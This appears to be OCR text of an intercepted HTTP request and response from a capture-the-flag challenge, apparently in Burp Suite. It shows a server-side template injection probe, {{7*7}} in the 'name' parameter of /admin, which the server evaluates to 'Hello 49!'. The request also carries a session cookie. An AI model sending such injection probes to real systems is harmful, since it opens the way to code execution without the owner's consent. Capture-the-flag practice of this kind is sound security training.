 Request
Pretty Raw Hex \n
1 GET /admin?name={{7*7}} HTTP/1.1
2 Host: node5.anna.nssctf.cn:28400
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session-name=
MTcxMDQyMzkwN3xEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhK
cGJtY01CZ0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXytbSMR
SagSk0QpeZ2gcw2wadeBPVP8MIVyDukJLIF_OQ==
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Thu, 14 Mar 2024 14:05:31 GMT
4 Content-Length: 9
5 Connection: close
6
7 Hello 49!